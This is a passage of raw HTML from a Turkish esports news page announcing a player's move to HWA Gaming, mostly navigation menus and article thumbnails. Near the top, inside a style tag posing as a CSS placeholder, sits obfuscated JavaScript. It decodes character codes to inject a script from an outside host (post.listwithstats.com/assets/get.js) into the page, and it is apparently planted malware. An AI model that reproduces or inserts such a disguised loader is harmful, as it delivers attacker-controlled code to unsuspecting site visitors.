                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/category/haberler",
                    "name": "Haberler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/haberler/holyphoenix-hwa-gamingde",
                    "name": "Holyphoenix HWA Gaming&#8217;de!"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-10020 single-format-image holyphoenix-hwa-gamingde global-block-template-1 single_template_4 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, 